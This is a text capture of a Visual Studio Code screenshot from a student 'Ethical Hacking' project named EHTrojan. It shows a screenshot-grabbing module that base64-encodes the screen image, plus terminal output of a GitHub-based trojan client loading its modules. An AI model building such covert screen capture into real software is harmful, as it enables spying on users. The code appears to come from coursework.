 File Edit Selection View Go Run Terminal Help
screener.py - EHTrojan - Visual Studio Code
EXPLORER
OPEN EDITORS
github-client.py
screener.py modules 2
screenshot.png
omgeving.py modules
config.json config
EHTROJAN
config
config.json
data
modules
dirlijster.py
omgeving.py
screener.py 2
.gitignore
github-client.py
LICENSE
mytoken.txt
screenshot.png
OUTLINE
TIMELINE
1
github-client.py
screener.py 2
screenshot.png
omgeving.py
config.json
modules > screener.py > run
1 import mss
2 import mss.tools
3 import base64
4
5
6 def run(**args):
7 with mss.mss() as sct:
8 # The monitor or screen part to capture
9 monitor = sct.monitors[1] # or a region
10
11 # Grab the data
12 sct_img = sct.grab(monitor)
13 # Generate the PNG
14 png = mss.tools.to_png(sct_img.rgb, sct_img.size)
15 #
16 # # Save png to file
17 with open('screenshot.png', 'wb') as f:
18 f.write(png)
19 # # Save png to file
20 with open("screenshot.png", "rb") as image:
21 encoded_string = base64.b64encode(image)
22 return(encoded_string)
23
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE JUPYTER AZURE COMMENTS
n.exe" "c:/Users/Serhad Aras/OneDrive - AP Hogeschool Antwerpen/Ethical Hacking/EHTrojan/github-client.py"
[*] Attempting to retrieve dirlijster
[*] Attempting to retrieve omgeving
[*] Attempting to retrieve screener
[*] Attempting to retrieve pwd
[x] Failed to import pwd
[*] Attempting to retrieve grp
[x] Failed to import grp
[*] In de dirlijster module.
[*] In module omgeving
powershell
Python
main 0 2 tabnine starter Open In Browser Quokka
Ln 14, Col 30 Spaces: 4 UTF-8 CRLF Python 3.9.7 64-bit Go Live TabNine:
8°C
Deels bewolkt
Zoeken
NLD
BEP
21:31
28/11/2022